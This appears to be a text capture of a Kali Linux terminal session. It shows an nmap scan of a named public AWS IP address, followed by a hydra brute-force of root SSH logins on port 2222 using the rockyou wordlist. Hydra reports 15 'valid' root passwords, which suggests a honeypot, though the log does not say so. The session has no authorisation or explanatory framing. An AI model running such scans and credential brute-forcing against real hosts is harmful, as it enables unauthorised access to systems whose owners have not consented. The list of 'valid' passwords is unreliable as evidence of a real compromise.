 za@kali: ~
File Actions Edit View Help
┌──(za㉿kali)-[~]
└─$ nmap -Pn 13.61.3.126
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-10 00:18 IST
Nmap scan report for ec2-13-61-3-126.eu-north-1.compute.amazonaws.com (13.61.3.126)
Host is up (0.26s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   closed http
2222/tcp open   EtherNetIP-1
Nmap done: 1 IP address (1 host up) scanned in 23.70 seconds
┌──(za㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://13.61.3.126:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-10 00:18:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://13.61.3.126:2222/
[2222][ssh] host: 13.61.3.126   login: root   password: 12345678
[2222][ssh] host: 13.61.3.126   login: root   password: password
[2222][ssh] host: 13.61.3.126   login: root   password: 12345
[2222][ssh] host: 13.61.3.126   login: root   password: rockyou
[2222][ssh] host: 13.61.3.126   login: root   password: lovely
[2222][ssh] host: 13.61.3.126   login: root   password: abc123
[2222][ssh] host: 13.61.3.126   login: root   password: princess
[2222][ssh] host: 13.61.3.126   login: root   password: monkey
[2222][ssh] host: 13.61.3.126   login: root   password: nicole
[2222][ssh] host: 13.61.3.126   login: root   password: 123456789
[2222][ssh] host: 13.61.3.126   login: root   password: iloveyou
[2222][ssh] host: 13.61.3.126   login: root   password: 1234567
[2222][ssh] host: 13.61.3.126   login: root   password: daniel
[2222][ssh] host: 13.61.3.126   login: root   password: babygirl
[2222][ssh] host: 13.61.3.126   login: root   password: jessica
1 of 1 target successfully completed, 15 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-10 00:19:02
┌──(za㉿kali)-[~]
└─$